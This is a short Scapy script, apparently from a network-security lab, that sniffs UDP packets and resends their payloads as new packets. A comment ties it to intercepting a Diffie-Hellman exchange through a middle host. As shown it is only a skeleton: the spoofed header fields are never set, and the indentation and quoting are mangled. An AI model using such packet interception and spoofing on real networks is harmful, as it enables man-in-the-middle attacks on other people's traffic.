 from scapy.all import *
def spoof_pkt(pkt):
print("Original Packet.........")
print("Source IP : ", pkt[IP].src)
print("Destination IP :", pkt[IP].dst)
a = IP()
b = UDP()
data = pkt[UDP].payload
#deal with DH exchange data btween hostA and hostM or server2 and hostM
newpkt = a/b/data
print("Spoofed Packet.........")
print("Source IP : ", newpkt[IP].src)
print("Destination IP :", newpkt[IP].dst)
send(newpkt)
pkt = sniff(filter=’udp’,prn=spoof_pkt)